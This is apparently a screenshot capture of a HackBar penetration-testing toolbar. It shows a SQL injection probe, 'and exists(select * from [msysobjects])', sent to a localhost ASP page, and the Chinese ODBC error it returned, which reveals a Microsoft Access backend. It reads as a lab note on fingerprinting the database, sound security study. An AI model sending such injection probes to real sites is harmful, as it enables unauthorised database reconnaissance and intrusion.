 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:49884/jmCook.asp?jmdcw=30 and exists(select * from [msysobjects])
Split URL
Execute
Enable Post data Enable Referrer
access数据库
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e09'
[Microsoft][ODBC Microsoft Access Driver] 不能读取记录；在 'msysobjects' 上没有读取数据权限。
/onepage3.asp，行 26